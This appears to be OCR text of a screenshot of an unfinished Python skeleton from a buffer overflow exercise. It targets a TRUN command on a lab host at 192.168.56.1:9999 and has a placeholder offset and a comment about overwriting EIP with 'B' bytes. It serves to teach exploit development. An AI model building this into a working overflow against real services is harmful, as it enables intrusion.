 bof3_cmd.py > ...
1 #!/usr/bin/python
2 import socket, struct
3
4 RHOST = '192.168.56.1'
5 RPORT = 9999
6 cmd = 'TRUN /.:/ '
7 buf_totlen = 3000
8 offset_srp = ## Paste in Offset found in step 2
9
10 """
11 ######################################################
12
13 Confirm the offset by overwriting the EIP with Killer B's
14
15     42424242
16
17 ######################################################
18 """